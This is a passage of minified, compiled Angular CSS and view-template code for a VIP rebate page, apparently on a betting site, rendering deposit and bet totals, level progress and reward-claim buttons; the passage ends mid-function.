tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,N)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("pre")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](14,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","next"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.moveLevel("next")&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,W)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,5,0,l.progressWidth+"px",l.progressLeft+"px");n(t,4,0,e),n(t,7,0,null==l.vipData?null:l.vipData.types);var o=n(t,11,0,l.currentProgressWidth+"px",l.progressLeft+"px");n(t,10,0,o),n(t,14,0,l.showChangeBtn),n(t,17,0,l.showChangeBtn)}),null)}function E(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/icon_ture.png")}))}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275ted"](0,null,[" "," "])),e["\u0275ppd"](1,2)],null,(function(n,t){var l=e["\u0275unv"](t,0,0,n(t,1,0,e["\u0275nov"](t.parent.parent,0),t.parent.context.$implicit.benefitsValue,"1.0"));n(t,0,0,l)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u6b21 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayCounts)}))}function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4eca\u65e5\u5df2\u63d0"])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[["class","number"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143 "]))],null,(function(n,t){n(t,3,0,t.component.vipData.todayAmount)}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,3===t.parent.parent.parent.context.$implicit.benefitsCode),n(t,4,0,4===t.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&!t.component.info.notUpto);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1")}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"span",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,!t.parent.parent.parent.parent.parent.context.$implicit.hasReceive&&t.component.info.isCurrnetLv);n(t,2,0,l)}),(function(n,t){var l=t.component;n(t,4,0,l.info.overTo?"\u5df2\u8fc7\u9886\u53d6\u5c42\u7ea7":l.info.isCurrnetLv?t.parent.parent.parent.parent.parent.context.$implicit.hasReceive?"\u672c\u5468\u5df2\u9886\u53d6":"\u9886\u53d6\u5956\u52b1":"\u672a\u8fbe\u5230\u5c42\u7ea7")}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getOwnWelfare(n.parent.parent.parent.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,5===t.parent.parent.parent.parent.context.$implicit.benefitsCode),n(t,5,0,6===t.parent.parent.parent.parent.context.$implicit.benefitsCode)}),null)}function q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","infoText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.info.notUpto?"\u672a\u8fbe\u5230\u5c42\u7ea7":"\u8bf7\u8054\u7cfb\u5ba2\u670d")}))}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](1,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["clickBtnTemplate",2]],null,0,null,q))],(function(n,t){n(t,1,0,t.component.info.isReceive,e["\u0275nov"](t,2))}),null)}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"p",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,X))],(function(n,t){var l=t.component;n(t,2,0,l.info.isCurrnetLv&&l.info.isWithdrawal,e["\u0275nov"](t,3))}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.showVipWelfareInfo(t.parent.context.$implicit))}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","img"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"p",[["class","num"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,E)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,$)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,0===t.context.$implicit.benefitsType,e["\u0275nov"](t,5)),n(t,9,0,l.auth.isAuth&&l.user.user&&l.user.user.autoType)}),(function(n,t){n(t,1,0,t.context.$implicit.benefitsIcon),n(t,7,0,t.context.$implicit.benefitsName)}))}function nn(n){return 